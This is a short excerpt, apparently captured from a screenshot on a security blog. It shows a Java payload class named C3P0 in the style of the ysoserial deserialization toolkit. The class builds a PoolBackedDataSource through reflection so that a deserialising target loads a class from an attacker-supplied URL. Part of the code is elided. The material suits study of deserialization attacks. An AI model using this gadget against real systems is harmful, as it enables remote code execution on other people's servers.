 44 public class C3P0 implements ObjectPayload<Object> {
45 @ public Object getObject ( String command ) throws Exception {
46 int sep = command.lastIndexOf( ch: ':');
47 if ( sep < 0 ) {...}
50
51 String url = command.substring(0, sep);
52 String className = command.substring(sep + 1);
53
54 PoolBackedDataSource b = Reflections.createWithoutConstructor(PoolBackedDataSource.class);
55 Reflections.getField(PoolBackedDataSourceBase.class, fieldName: "connectionPoolDataSource").set(b, new PoolSource(className, url));
56 return b;
57 }
58
initsec blog.gm7.org